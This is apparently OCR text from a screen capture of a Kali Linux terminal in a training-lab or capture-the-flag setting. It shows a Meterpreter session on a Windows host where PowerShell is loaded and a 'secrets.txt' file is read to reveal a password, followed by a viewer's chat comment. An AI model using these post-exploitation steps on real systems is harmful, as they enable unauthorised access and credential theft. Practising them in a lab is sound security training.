 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users
03/17/2021 03:00 PM <DIR> .
03/17/2021 03:00 PM <DIR> ..
04/09/2024 05:27 PM <DIR> Administrator
12/12/2018 07:45 AM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 15,241,736,192 bytes free
C:\Users>exit
exit
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > gc
ERROR: Get-Content : Cannot process command because of one or more missing mandatory parameters: Path.
ERROR: At line:1 char:1
ERROR: + gc
ERROR: + ~~
ERROR: + CategoryInfo : InvalidArgument: (:) [Get-Content], ParameterBindingException
ERROR: + FullyQualifiedErrorId : MissingMandatoryParameter,Microsoft.PowerShell.Commands.GetContentCommand
ERROR:
PS > gc "c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt"
My Twitter password is KDSvbsw3849!
PS >
[*] 10.10.127.164 - Meterpreter session 1 closed. Reason: Died
Patrikomg: its only working with
bash
21:03